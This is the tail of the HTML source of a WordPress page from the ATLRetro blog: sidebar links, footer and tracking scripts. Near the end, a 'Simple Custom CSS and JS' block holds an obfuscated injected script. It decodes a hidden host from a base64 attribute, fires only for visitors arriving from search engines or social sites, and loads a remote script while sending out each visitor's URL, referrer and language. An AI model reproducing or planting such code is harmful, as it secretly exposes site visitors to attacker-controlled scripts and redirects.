<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7142,"search_query":"","signature":"75adc94d9486c86843ac8e8e4c4c42c2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c87d39a06a","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7142,"search_query":"","signature":"75adc94d9486c86843ac8e8e4c4c42c2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>